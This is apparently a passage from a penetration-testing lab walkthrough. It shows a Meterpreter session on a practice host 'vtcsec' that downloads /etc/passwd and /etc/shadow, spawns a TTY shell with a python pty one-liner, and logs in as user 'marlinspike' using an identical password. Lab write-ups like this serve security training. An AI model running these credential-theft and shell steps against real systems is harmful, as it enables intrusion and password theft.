 网络小骑士 bilibili
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size.
-b <opt> Set the initial block size for the download.
-c Resume getting a partially-downloaded file.
-h Help banner.
-l <opt> Set the limit of retries (0 unlimits).
-r Download recursively.
-t Timestamp downloaded files.
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ su